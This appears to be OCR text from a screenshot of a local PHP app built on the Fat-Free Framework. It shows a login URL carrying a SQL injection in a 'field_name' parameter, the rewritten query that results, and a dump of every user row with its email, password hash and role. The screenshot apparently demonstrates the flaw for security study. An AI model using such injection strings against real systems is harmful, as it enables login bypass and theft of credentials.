 Mozilla Firefox
Select: users - Adminer
Databases | Fat-Free Frame
localhost:8000/login?email=fat
localhost:8000/login?email=fatfree@example.com&field_name=email` != '' -- commentemail
array(2) {
[0]=>
array(4) {
["id"]=>
int(1)
["email"]=>
string(19) "fatfree@example.com"
["password"]=>
string(40) "bdab0639ea936248aab7ab13e47dd24b443b7822"
["role"]=>
string(5) "Admin"
}
[1]=>
array(4) {
["id"]=>
int(2)
["email"]=>
string(19) "goodguy@example.com"
["password"]=>
string(40) "2c50fa7b29b68247fd2967f6717f7a70157f4ddf"
["role"]=>
string(5) "Guest"
}
}
string(82) "SELECT * FROM users WHERE `email` != '' -- commentemail` = :email AND role = :role"
string(108) "(0.4ms) SELECT * FROM users WHERE `email` != '' -- commentemail` = 'fatfree@example.com' AND role = 'Admin'
"
Mozilla Firefox
User_Control...
1
2
3
4
Wednesday October 21, 7:26 AM